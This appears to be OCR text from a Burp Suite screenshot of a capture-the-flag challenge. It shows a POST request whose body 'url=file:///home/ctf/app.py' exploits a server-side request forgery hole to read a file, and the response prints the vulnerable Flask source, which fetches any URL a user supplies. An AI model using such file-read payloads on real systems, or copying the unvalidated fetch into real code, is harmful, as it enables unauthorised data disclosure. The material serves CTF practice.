 Burp Suite Community Edition v2021.8.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://34.107.45.139:30100 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 34.107.45.139:30100
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://34.107.45.139:30100
10 Connection: close
11 Referer: http://34.107.45.139:30100/
12 Upgrade-Insecure-Requests: 1
13
14 url=file:///home/ctf/app.py
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 774
4 Server: Werkzeug/2.0.1 Python/3.6.9
5 Date: Sat, 28 Aug 2021 12:56:34 GMT
6
7 import base64
8 from urllib.request import urlopen
9 from flask import Flask, render_template, request
10
11 app = Flask(__name__)
12
13 @app.route('/', methods=['GET', 'POST'])
14 def index():
15 print(request.headers['Host'])
16 if request.headers['Host'] == "company.tld":
17 flag = open('sir-a-random-folder-for-the-flag/flag.txt').read()
18 return flag
19 if request.method == 'POST':
20 url = request.form.get('url')
21 output = urlopen(url).read().decode('utf-8')
22 if base64.b64decode("Y3Rmew==").decode('utf-8') in output:
23 return "nope! try harder!"
24 return output
25 else:
26 return render_template("index.html")
27
28
29 if __name__ == '__main__':
30 app.run(host='0.0.0.0', port=5000, debug=False, threaded=True, use_evalex=Fal
31
? CTF 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (11)
Response Headers (4)
Done
928 bytes | 40 millis